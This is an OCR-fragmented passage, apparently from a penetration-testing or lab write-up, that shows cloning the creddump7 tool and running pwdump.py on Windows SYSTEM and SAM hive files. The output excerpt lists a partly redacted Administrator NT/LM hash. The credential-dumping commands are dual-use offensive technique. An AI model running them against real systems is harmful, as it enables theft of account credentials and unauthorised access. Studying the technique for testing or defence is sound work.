
git clone https
:
//github.com/Neohapsis/cred
dump7 && cd creddump7
python2 
-
m pip install pycrypto
Then we can use pwdump.py to get our hashes:
python2 pwdump
.
py 
<
PATH
-
TO
-
SYSTEM
-
FILE
>
<
PA
TH
-
TO
-
SAM
-
FILE
>
Using
pwdump
.
py
Here we have the NT and LM hashes of all user
accounts on the system. We are, of course, most
interested in the Administrator acccount:
Administrator
:
500
:
aad3b435b51404eeaad3b435b
51404ee
:<
REDACTED
>:::